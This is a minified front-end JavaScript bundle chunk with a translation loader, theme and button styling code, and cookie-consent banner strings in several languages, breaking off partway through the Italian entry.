(self.caribouJsonp=self.caribouJsonp||[]).push([[6107],{703502:(e,o,i)=>{"use strict";i.d(o,{R:()=>c});var n=i(585608),r=i(560147),a=["bn","de","en","es","fr","hi","it","ja","ko","nl","pl","pt","ro","th","tl","tr","vi","zh"],s={zh:"zh_CN"};function t(e){return function(o,r){var a=s[r]||r,t=i(849656)("./".concat(e,".").concat(a,".json"));return Object.entries(t).reduce(function(e){return function(o,i){var r=(0,n.zs)(i,2),a=r[0],s=r[1];return o[a]=o[a]||{},o[a][e]=s,o}}(r),o)}}function c(e,o){void 0===o&&(o=a);var i=o.reduce(t(e),{});return new r.S(i)}},589750:(e,o,i)=>{"use strict";i.d(o,{p:()=>t,w:()=>c});var n=i(514041),r=i(283653),a=i(100262),s=n.createContext(void 0),t=function(e){var o=n.useContext(s);return o?o.themeConfig:(0,a.iV)(e||r.A.LIGHT)},c=function(e){var o=e.theme,i=e.children,r=n.useMemo((function(){return(0,a.iV)(o)}),[o]),t=n.useMemo((function(){return{theme:o,themeConfig:r}}),[o,r]);return n.createElement(s.Provider,{value:t},i)}},129677:(e,o,i)=>{"use strict";var n;i.d(o,{B:()=>n}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(n||(n={}))},520562:(e,o,i)=>{"use strict";i.d(o,{f:()=>p});var n=i(585608),r=i(832732),a=i(129677),s=i(100262),t=i(606072),c=(0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,s.Vd)("fontSizeBodyP2")),{fontWeight:parseInt(r.fontWeights.fontWeightButtonB2,10),lineHeight:r.lineHeights.lineHeightButtonB2}),s.Mi.base),u={medium:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,s.IR)("xl","horizontal")),(0,s.IR)("md","vertical")),{minHeight:s.e3.button}),small:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,s.IR)("md","horizontal")),(0,s.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,n.Cl)({},t.pL.xsOnly((0,n.Cl)({minHeight:s.e3.buttonSmall},(0,s.IR)("sm","vertical"))))})},l={rounded:(0,s.vI)("full"),rectangular:(0,s.vI)("sm")},p=function(e,o,i,r,t){var p=i.button[o],d=(null==t?void 0:t.shape)||"rounded",k=(null==t?void 0:t.size)||"medium",m="small"===k,h=o===a.B.SECONDARY,g=u[k],y=m&&h,v=(0,s.rH)(y?"transparent":p.border,"focused");return e.style(l[d],c,v,(0,n.Cl)((0,n.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,s.uI)("iconToText"),cursor:r?"not-allowed":"pointer",pointerEvents:r?"none":"auto",backgroundColor:p.background,color:p.text,opacity:r?s.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},g),{$nest:(0,n.Cl)((0,n.Cl)({},g.$nest),{"&:hover":r?{}:{backgroundColor:p.backgroundHover,color:p.textHover,borderColor:y?"transparent":p.borderHover,textDecoration:"none"},"&:focus-visible":(0,n.Cl)({},(0,s.TR)(i.focusOutline)),"&:active":r?{}:{backgroundColor:p.backgroundPressed,color:p.textPressed,borderColor:y?"transparent":p.borderPressed,textDecoration:"none"}})}))}},634958:(e,o,i)=>{"use strict";i.d(o,{W:()=>a});var n=i(514041),r=i(475331);function a(e,o){return n.useMemo((function(){return(0,r.qt)((0,r.Sq)(o),e)}),[e,o])}},849656:(e,o,i)=>{var n={"./cookie_banner.bn.json":577674,"./cookie_banner.de.json":330925,"./cookie_banner.en.json":245601,"./cookie_banner.es.json":186882,"./cookie_banner.fr.json":205082,"./cookie_banner.hi.json":514029,"./cookie_banner.it.json":408227,"./cookie_banner.ja.json":642327,"./cookie_banner.ko.json":637600,"./cookie_banner.nl.json":570612,"./cookie_banner.pl.json":465558,"./cookie_banner.pt.json":328302,"./cookie_banner.ro.json":3205,"./cookie_banner.th.json":743814,"./cookie_banner.tl.json":525130,"./cookie_banner.tr.json":194476,"./cookie_banner.vi.json":352179,"./cookie_banner.zh_CN.json":255904,"./skip_link.bn.json":447845,"./skip_link.de.json":281374,"./skip_link.en.json":384838,"./skip_link.es.json":90029,"./skip_link.fr.json":334677,"./skip_link.hi.json":452118,"./skip_link.it.json":197232,"./skip_link.ja.json":915844,"./skip_link.ko.json":299495,"./skip_link.nl.json":802887,"./skip_link.pl.json":783885,"./skip_link.pt.json":630453,"./skip_link.ro.json":15562,"./skip_link.th.json":563573,"./skip_link.tl.json":322945,"./skip_link.tr.json":582643,"./skip_link.vi.json":388224,"./skip_link.zh_CN.json":456609,"./universal_payment_request.bn.json":608107,"./universal_payment_request.de.json":626044,"./universal_payment_request.en.json":41064,"./universal_payment_request.es.json":266447,"./universal_payment_request.fr.json":395483,"./universal_payment_request.hi.json":283492,"./universal_payment_request.it.json":623654,"./universal_payment_request.ja.json":512198,"./universal_payment_request.ko.json":224877,"./universal_payment_request.nl.json":898385,"./universal_payment_request.pl.json":481059,"./universal_payment_request.pt.json":259467,"./universal_payment_request.ro.json":812920,"./universal_payment_request.th.json":376363,"./universal_payment_request.tl.json":903415,"./universal_payment_request.tr.json":147805,"./universal_payment_request.vi.json":367026,"./universal_payment_request.zh_CN.json":782219,"./universal_payout_claim_display.bn.json":457189,"./universal_payout_claim_display.de.json":748190,"./universal_payout_claim_display.en.json":758598,"./universal_payout_claim_display.es.json":853293,"./universal_payout_claim_display.fr.json":944021,"./universal_payout_claim_display.hi.json":603990,"./universal_payout_claim_display.it.json":675824,"./universal_payout_claim_display.ja.json":525188,"./universal_payout_claim_display.ko.json":781991,"./universal_payout_claim_display.nl.json":566151,"./universal_payout_claim_display.pl.json":793229,"./universal_payout_claim_display.pt.json":989813,"./universal_payout_claim_display.ro.json":181834,"./universal_payout_claim_display.th.json":60469,"./universal_payout_claim_display.tl.json":946689,"./universal_payout_claim_display.tr.json":629683,"./universal_payout_claim_display.vi.json":620736,"./universal_payout_claim_display.zh_CN.json":300705,"./universal_swift_code_checker.bn.json":501482,"./universal_swift_code_checker.de.json":334221,"./universal_swift_code_checker.en.json":672193,"./universal_swift_code_checker.es.json":786850,"./universal_swift_code_checker.fr.json":657850,"./universal_swift_code_checker.hi.json":271245,"./universal_swift_code_checker.it.json":737923,"./universal_swift_code_checker.ja.json":72823,"./universal_swift_code_checker.ko.json":737472,"./universal_swift_code_checker.nl.json":900308,"./universal_swift_code_checker.pl.json":846838,"./universal_swift_code_checker.pt.json":806478,"./universal_swift_code_checker.ro.json":384485,"./universal_swift_code_checker.th.json":27558,"./universal_swift_code_checker.tl.json":846058,"./universal_swift_code_checker.tr.json":104716,"./universal_swift_code_checker.vi.json":309203,"./universal_swift_code_checker.zh_CN.json":810880,"./universal_swift_code_finder.bn.json":951081,"./universal_swift_code_finder.de.json":24890,"./universal_swift_code_finder.en.json":974642,"./universal_swift_code_finder.es.json":840433,"./universal_swift_code_finder.fr.json":413689,"./universal_swift_code_finder.hi.json":907186,"./universal_swift_code_finder.it.json":556244,"./universal_swift_code_finder.ja.json":485776,"./universal_swift_code_finder.ko.json":940603,"./universal_swift_code_finder.nl.json":460387,"./universal_swift_code_finder.pl.json":147985,"./universal_swift_code_finder.pt.json":194057,"./universal_swift_code_finder.ro.json":374526,"./universal_swift_code_finder.th.json":279785,"./universal_swift_code_finder.tl.json":897309,"./universal_swift_code_finder.tr.json":652919,"./universal_swift_code_finder.vi.json":593444,"./universal_swift_code_finder.zh_CN.json":847253,"./us_california_cookie_banner.bn.json":839538,"./us_california_cookie_banner.de.json":106405,"./us_california_cookie_banner.en.json":285225,"./us_california_cookie_banner.es.json":712090,"./us_california_cookie_banner.fr.json":527506,"./us_california_cookie_banner.hi.json":648325,"./us_california_cookie_banner.it.json":10635,"./us_california_cookie_banner.ja.json":272959,"./us_california_cookie_banner.ko.json":564088,"./us_california_cookie_banner.nl.json":768940,"./us_california_cookie_banner.pl.json":736606,"./us_california_cookie_banner.pt.json":374822,"./us_california_cookie_banner.ro.json":976045,"./us_california_cookie_banner.th.json":91278,"./us_california_cookie_banner.tl.json":543762,"./us_california_cookie_banner.tr.json":789828,"./us_california_cookie_banner.vi.json":284763,"./us_california_cookie_banner.zh_CN.json":348008};function r(e){var o=a(e);return i(o)}function a(e){if(!i.o(n,e)){var o=new Error("Cannot find module '"+e+"'");throw o.code="MODULE_NOT_FOUND",o}return n[e]}r.keys=function(){return Object.keys(n)},r.resolve=a,e.exports=r,r.id=849656},577674:e=>{"use strict";e.exports=JSON.parse('{"Accept":"অ্যাক্সেপ্ট করুন","Analytical or Performance Cookies":"বিশ্লেষণকারী বা পারফর্ম্যান্স কুকি","Can we use optional cookies to improve your experience?":"আপনার অভিজ্ঞতা উন্নত করতে আমরা কী অপশনাল কুকিজ ব্যবহার করতে পারি?","Choose your cookie settings":"আপনার কুকি সেটিংস বেছে নিন","Cookie preferences":"কুকির পছন্দসমূহ","Decline all":"সব ডিক্লাইন করুন","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"এইসব অপশনাল কুকিজ এনেবেল করলে আপনাকে বেটার ও আরও পার্সোনালাইজ এক্সপিরিয়েন্স দিতে আমাদের ডেটা কালেক্ট করতে হেল্প করে।","Functional Cookies":"ফাংশনাল কুকি","Manage cookies":"কুকিজ ম্যানেজ করুন","No, reject":"না, প্রত্যাখ্যান করছি","Reject":"প্রত্যাখ্যান করুন","Save settings":"সেটিংস সেভ করুন","Select which cookies you want.":"আপনি কোন কুকিগুলি চান তা নির্বাচন করুন।","Strictly necessary cookies":"কঠোরভাবে প্রয়োজনীয় কুকি","Targeting / Advertising":"টার্গেটিং / বিজ্ঞাপন দেখানো","These cookies are required for our Services and websites to operate and are always on.":"এইসব কুকি আমাদের পরিষেবা এবং ওয়েবসাইটের কাজ চালানোর জন্য দরকার হয় এবং এগুলিকে সর্বদা চালু থাকে।","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"এইসব কুকি আমাদের পণ্যগুলিকে উন্নত করে এবং কীভাবে আমাদের প্রোডাক্ট আপনি ব্যবহার করেন তা আমাদের দেখায়, যাতে আমরা সেগুলিকে আরও উন্নত করতে পারি। এছাড়াও, আপনার গ্রাহক অভিজ্ঞতাকে আরও মসৃণ করার জন্য সমস্যাগুলি খুঁজে তার সমাধান করতে আমরা এইসব কুকি ব্যবহার করি।","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"আপনার পছন্দের উপর নির্ভর করে এইসব কুকি আরও ভালো এবং কাস্টমাইজ করা ওয়েব অভিজ্ঞতা প্রদান করে। উদাহরণস্বরূপ, আপনার আগেকার করা পছন্দগুলিকে আমরা চিনতে পারি যাতে নির্দিষ্ট ভাষা ও অঞ্চলের উপযুক্ত কন্টেন্ট প্রদান করা যায়।","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"এইসব কুকি বিপণন সংক্রান্ত কাজকর্ম উন্নত করতে আমাদের সাহায্য করে, যার ফলে আপনাকে প্রাসঙ্গিক বিজ্ঞাপন দেখানো নিশ্চিত করতে আমাদের Google বা Facebook-এর মতো প্ল্যাটফর্মে বেশি খরচ করতে হয় না।","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"আরও জানতে, আমাদের [কুকি পলিসি]({COOKIE_POLICY_LINK}) দেখুন। আমাদের সার্ভিস ব্যবহার করে, আপনি সার্ভিসটি ইংলিশ ল্যাঙ্গুয়েজে আমাদের প্রোভাইড করতে আপনার সম্মতি দিচ্ছেন।","Want to help us improve your experience? Accept optional cookies.":"আপনার এক্সপিরিয়েন্স ইমপ্রুভ করতে আমাদের হেল্প করতে চান? অপশনাল কুকিজ অ্যাক্সেপ্ট করুন।","We use cookies to keep our site and marketing relevant to you.":"আমাদের সাইট ও মার্কেটিং আপনার কাছে প্রাসঙ্গিক রাখতে আমরা কুকিজ ব্যবহার করি।","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"আমরা আপনার অঞ্চলের পছন্দগুলি মনে রাখতে, পারফরম্যান্স সংক্রান্ত সমস্যাগুলি সমাধান করতে এবং বিজ্ঞাপনগুলি ব্যক্তিগত করতে কুকি ব্যবহার করি।","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"আপনাকে প্রাসঙ্গিক অফার দেখাতে এবং আমাদের মার্কেটিং উন্নত করতে আমরা অপশনাল কুকিজ ব্যবহার করি। আপনি <a name=\\"manage-cookies\\" href=\\"#\\">আপনার পছন্দ কাস্টমাইজ করতে পারবেন</a> এবং আমাদের <a href=\\"{COOKIE_POLICY_LINK}\\">কুকি নীতিতে</a> আরও জানতে পারবেন।","Yes, accept":"হ্যাঁ, স্বীকার করছি"}')},330925:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Akzeptieren","Analytical or Performance Cookies":"Analyse- und Performance-Cookie","Can we use optional cookies to improve your experience?":"Dürfen wir optionale Cookies verwenden?","Choose your cookie settings":"Cookie-Einstellungen auswählen","Cookie preferences":"Cookie-Einstellungen","Decline all":"Alle ablehnen","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Indem Sie der Verwendung dieser optionalen Cookies zustimmen, ermöglichen Sie uns, Daten zu erfassen, mit denen wir unseren Service verbessern und individueller gestalten können.","Functional Cookies":"Funktionscookies","Manage cookies":"Cookies verwalten","No, reject":"Nein, ablehnen","Reject":"Ablehnen","Save settings":"Einstellungen speichern","Select which cookies you want.":"Wählen Sie aus, welche Cookies Sie zulassen möchten.","Strictly necessary cookies":"Unbedingt erforderliche Cookies","Targeting / Advertising":"Targeting-/Werbe-Cookies","These cookies are required for our Services and websites to operate and are always on.":"Diese Cookies sind für den Betrieb unserer Services und Websites zwingend erforderlich und sind daher immer aktiviert.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Diese Cookies dienen zur Optimierung der Leistung unserer Produkte und liefern Informationen zu deren Verwendung, damit Verbesserungen vorgenommen werden können. Außerdem werden diese Cookies zur Fehlersuche und -behebung verwendet, wodurch Ihre Kundenerfahrung noch besser wird.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Diese Cookies dienen dazu, Ihre Einstellungen zu speichern und damit die Weberfahrung zu optimieren. Beispielsweise können Ihnen damit Inhalte in der zuvor ausgewählten Sprache sowie für die entsprechende Region bereitgestellt werden.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Diese Cookies dienen der Optimierung unserer Marketingkampagnen und damit der Reduzierung unserer Ausgaben auf Plattformen wie Google oder Facebook. Gleichzeitig sorgen diese Cookies dafür, dass für Sie relevante Anzeigen geschaltet werden.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Weitere Informationen finden Sie in unserer [Richtlinie zu Cookies]({COOKIE_POLICY_LINK}). Wenn Sie unseren Service nutzen, stimmen Sie der Bereitstellung des Service in deutscher Sprache zu.","Want to help us improve your experience? Accept optional cookies.":"Möchten Sie uns bei der Verbesserung unseres Service unterstützen? Akzeptieren Sie optionale Cookies.","We use cookies to keep our site and marketing relevant to you.":"Wir verwenden Cookies, um unsere Website und unser Marketing auf Ihre Interessen abzustimmen.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Wir verwenden Cookies, um Ihre Regionseinstellungen zu speichern, Leistungsprobleme zu beheben und Anzeigen zu personalisieren.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Mit optionalen Cookies können wir Ihnen relevante Angebote anzeigen und unser Marketing verbessern. Sie können <a name=\\"manage-cookies\\" href=\\"#\\">Einstellungen festlegen</a> und sich mit unserer <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie-Richtlinie</a> vertraut machen.","Yes, accept":"Ja, zustimmen"}')},245601:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accept","Analytical or Performance Cookies":"Analytical or Performance Cookies","Can we use optional cookies to improve your experience?":"Can we use optional cookies to improve your experience?","Choose your cookie settings":"Choose your cookie settings","Cookie preferences":"Cookie preferences","Decline all":"Decline all","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.","Functional Cookies":"Functional cookies","Manage cookies":"Manage cookies","No, reject":"No, reject","Reject":"Reject","Save settings":"Save settings","Select which cookies you want.":"Select which cookies you want.","Strictly necessary cookies":"Strictly necessary cookies","Targeting / Advertising":"Targeting / Advertising","These cookies are required for our Services and websites to operate and are always on.":"These cookies are required for our Services and websites to operate and are always on.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"To learn more, see our [Cookie Policy]({COOKIE_POLICY_LINK}). By using our service, you consent to us providing the service in the English language.","Want to help us improve your experience? Accept optional cookies.":"Want to help us improve your experience? Accept optional cookies.","We use cookies to keep our site and marketing relevant to you.":"We use cookies to keep our site and marketing relevant to you.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"We use cookies to remember your region preferences, fix performance problems, and personalize ads.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.","Yes, accept":"Yes, accept"}')},186882:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Aceptar","Analytical or Performance Cookies":"Cookies analíticas o de rendimiento","Can we use optional cookies to improve your experience?":"¿Podemos usar cookies opcionales para mejorar tu experiencia?","Choose your cookie settings":"Selecciona los ajustes de cookies","Cookie preferences":"Preferencias de cookies","Decline all":"Rechazar todas","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Al habilitar estas cookies opcionales, nos ayudas a recopilar datos para brindarte una experiencia mejor y más personalizada.","Functional Cookies":"Cookies funcionales","Manage cookies":"Administrar cookies","No, reject":"No, rechazar","Reject":"Rechazar","Save settings":"Guardar ajustes","Select which cookies you want.":"Selecciona las cookies que deseas.","Strictly necessary cookies":"Cookies estrictamente necesarias","Targeting / Advertising":"Cookies de seguimiento o publicidad","These cookies are required for our Services and websites to operate and are always on.":"Son aquellas que se necesitan para el funcionamiento de nuestros servicios y sitios web, y siempre están habilitadas.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Son aquellas que nos permiten mejorar nuestros productos; nos muestran cómo los usas para que podamos perfeccionarlos. También usamos estas cookies para encontrar y solucionar problemas y, así, hacer la experiencia del cliente aún más fácil.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Son aquellas que nos permiten proporcionar una experiencia web mejorada y personalizada en función de tus preferencias. Por ejemplo, reconocemos tus elecciones previas para proveer contenido adecuado según el idioma y la región.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Son aquellas que nos ayudan a mejorar nuestra estrategia de marketing. De esta manera, gastamos menos en plataformas, como Google o Facebook, pero te seguimos ofreciendo publicidad relevante.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para obtener más información, consulta nuestra [política de cookies]({COOKIE_POLICY_LINK}). Al utilizar nuestro servicio, aceptas que prestemos nuestro servicio en inglés.","Want to help us improve your experience? Accept optional cookies.":"Ayúdanos a mejorar tu experiencia. Acepta las cookies opcionales.","We use cookies to keep our site and marketing relevant to you.":"Utilizamos cookies para que nuestro sitio y marketing sean relevantes para ti.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Utilizamos cookies para recordar tus preferencias regionales, solucionar problemas de rendimiento y personalizar anuncios.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Usamos cookies opcionales para mostrarte ofertas relevantes y mejorar nuestro marketing. Puedes <a name=\\"manage-cookies\\" href=\\"#\\">personalizar tus preferencias</a> y obtener más información al consultar nuestra <a href=\\"{COOKIE_POLICY_LINK}\\">Política de cookies</a>.","Yes, accept":"Sí, aceptar"}')},205082:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accepter","Analytical or Performance Cookies":"Cookies d\'analyse et de performances","Can we use optional cookies to improve your experience?":"Pouvons-nous utiliser des cookies facultatifs pour améliorer votre expérience?","Choose your cookie settings":"Choisissez vos paramètres de cookies","Cookie preferences":"Préférences en matière de cookies","Decline all":"Tout refuser","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"En autorisant ces cookies facultatifs, vous nous aidez à recueillir des données afin de vous proposer une expérience améliorée et personnalisée.","Functional Cookies":"Cookies fonctionnels","Manage cookies":"Gérer les cookies","No, reject":"Non, refuser","Reject":"Refuser","Save settings":"Enregistrer les paramètres","Select which cookies you want.":"Sélectionnez les cookies que vous souhaitez.","Strictly necessary cookies":"Cookies strictement nécessaires","Targeting / Advertising":"Ciblage / Publicité","These cookies are required for our Services and websites to operate and are always on.":"Ces cookies sont nécessaires pour assurer le bon fonctionnement de nos services et de nos sites Web et sont toujours actifs.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Ces cookies améliorent nos produits et nous montrent comment vous les utilisez afin que nous puissions les améliorer. Nous utilisons également ces cookies pour trouver et résoudre des problèmes afin de rendre votre expérience client encore plus agréable.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Ces cookies vous permettent de profiter d\'une expérience sur le Web améliorée et personnalisée en fonction de vos préférences. Par exemple, nous reconnaissons vos précédentes sélections pour vous fournir du contenu adapté à votre langue et à votre région.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Ces cookies nous aident à améliorer nos activités de marketing et nous permettent de dépenser moins sur des plateformes telles que Google ou Facebook, tout en nous assurant que nous vous proposons des publicités pertinentes.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Pour en savoir plus, consultez notre [Politique des cookies]({COOKIE_POLICY_LINK}). En utilisant notre service, vous acceptez que nous le proposions dans la langue anglaise.","Want to help us improve your experience? Accept optional cookies.":"Vous souhaitez nous aider à améliorer votre expérience ? Autorisez les cookies facultatifs.","We use cookies to keep our site and marketing relevant to you.":"Nous utilisons des cookies pour assurer la pertinence de notre site et de notre contenu marketing auprès de vous.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Nous utilisons des cookies pour mémoriser vos préférences régionales, résoudre les problèmes de performance et personnaliser les publicités.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Nous utilisons des cookies facultatifs pour vous proposer des offres intéressantes et pour améliorer notre stratégie marketing. Vous pouvez <a name=\\"manage-cookies\\" href=\\"#\\">personnaliser vos préférences</a> et en savoir plus en consultant notre <a href=\\"{COOKIE_POLICY_LINK}\\">Politique des cookies</a>.","Yes, accept":"Oui, accepter"}')},514029:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accept karein","Analytical or Performance Cookies":"एनालिटिकल या परफ़ॉर्मेंस कुकीज़","Can we use optional cookies to improve your experience?":"Aapke experience ko improve karne ke liye, kya hum optional cookies ko use kar sakte hain?","Choose your cookie settings":"Apani cooking settings choose karein","Cookie preferences":"कुकी प्राथमिकताएँ","Decline all":"Sabhi ko decline karein","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"In optional cookies ko enable karane se hamein data ko collet karane mein help milegi, jisase ham aapako behtar aur zyaada personalized experience de paayeinge.","Functional Cookies":"फ़ंक्शनल कुकीज़","Manage cookies":"Cookies manage karein","No, reject":"Nahin, reject karein","Reject":"अस्वीकार करें","Save settings":"Settings save karein","Select which cookies you want.":"चुनें कि आपको कौन-सी कुकीज़ चाहिए.","Strictly necessary cookies":"बेहद ज़रूरी कुकीज़","Targeting / Advertising":"टारगेटिंग / एडवरटाइज़िंग","These cookies are required for our Services and websites to operate and are always on.":"ये कुकीज़ हमारी सेवाओं और वेबसाइटों को संचालित करने के लिए ज़रूरी हैं और हमेशा चालू रहती हैं.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"ये कुकीज़ हमारे उत्पादों को बेहतर बनाती हैं और हमें दिखाती हैं कि आप हमारे उत्पादों का उपयोग किस तरह करते हैं, ताकि हम उन्हें बेहतर बना सकें. हम आपके ग्राहकों के अनुभव को और भी बेहतर बनाने के लिए समस्याओं को ढूंढने और उन्हें दूर करने के लिए भी इन कुकीज़ का उपयोग करते हैं.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"ये कुकीज़ आपको आपकी वरीयताओं के आधार पर बेहतर और कस्टमाइज़ किया गया वेब अनुभव प्रदान करती हैं. उदाहरण के लिए, हम भाषा और क्षेत्र से आधार पर लागू हो सकने वाले कॉन्टेंट उपलब्ध कराने के लिए आपके पिछले सेलेक्शन को पहचानते हैं.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"ये कुकीज़ हमें अपने मार्केटिंग से जुड़े प्रयासों को बेहतर बनाने में मदद करती हैं, जिसकी वजह से हम आपको काम के विज्ञापन दिखाते हुए Google या Facebook जैसे प्लेटफ़ॉर्म पर कम खर्च कर पाते हैं.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Zyaada jaanane ke liye, hamaari [Cookie Policy]({COOKIE_POLICY_LINK}) dekhein. Hamaari service use karake aap hamein English language mein service dene ke liye consent dete/deti hain.","Want to help us improve your experience? Accept optional cookies.":"Kya aap chaahate/chaahati hain ki ham aapaka experience behatar banaayein? Optional cookies accept karein.","We use cookies to keep our site and marketing relevant to you.":"Hum apni site aur marketing ko aapke liye relevant banaaye rakhne ke liye cookies ka upyog karte hain.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"हम आपकी क्षेत्र संबंधी प्राथमिकताओं को याद रखने, परफ़ॉर्मेंस संबंधी समस्याओं को दूर करने और विज्ञापनों को पर्सनलाइज़ करने के लिए कुकीज़ का इस्तेमाल करते हैं.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Aapko relevant offers dikhaane ke liye aur apni marketing ko improve karne ke liye, hum optional cookies use karte hain. Aap apni <a name=\\"manage-cookies\\" href=\\"#\\">preferences customize kar</a> sakte/sakti hain aur humaari <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a> ke baare mein aur jaan sakte/sakti hain.","Yes, accept":"Haan, accept karein"}')},408227:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accetta","Analytical or Performance Cookies":"Cookie analitici o di prestazioni","Can we use optional cookies to improve your experience?":"Possiamo usare cookie facoltativi per migliorare la tua esperienza?","Choose your cookie settings":"Scegli le impostazioni dei cookie","Cookie preferences":"Preferenze sui cookie","Decline all":"Rifiuta tutto","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Abilitando i cookie facoltativi ci aiuterai a raccogliere dati per fornirti un\'esperienza migliore e più personalizzata.","Functional Cookies":"Cookie funzionali","Manage cookies":"Gestisci cookie","No, reject":"No, rifiuto","Reject":"Rifiuta","Save settings":"Salva impostazioni","Select which cookies you want.":"Seleziona i cookie che desideri.","Strictly necessary cookies":"Cookie strettamente necessari","Targeting / Advertising":"Cookie mirati o pubblicitari","These cookies are required for our Services and websites to operate and are always on.":"Sono indispensabili perché i nostri servizi e siti Web funzionino, quindi sono sempre attivi.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Ci permettono di migliorare i nostri prodotti mostrandoci come li usi. Li usiamo anche per individuare e risolvere i problemi, in modo da garantire un\'esperienza ancora più semplice ai clienti.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Forniscono un\'esperienza Web migliore e personalizzata in base alle tue preferenze. Ad esempio, riconosciamo ciò che hai selezionato in precedenza in modo da fornirti contenuti applicabili in base alla tua lingua e alla tua area geografica.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Ci aiutano a migliorare il nostro impegno di marketing, permettendoci di investire di meno su piattaforme come Google o Facebook e allo stesso tempo di assicurarci che tu veda gli annunci pertinenti.","To learn 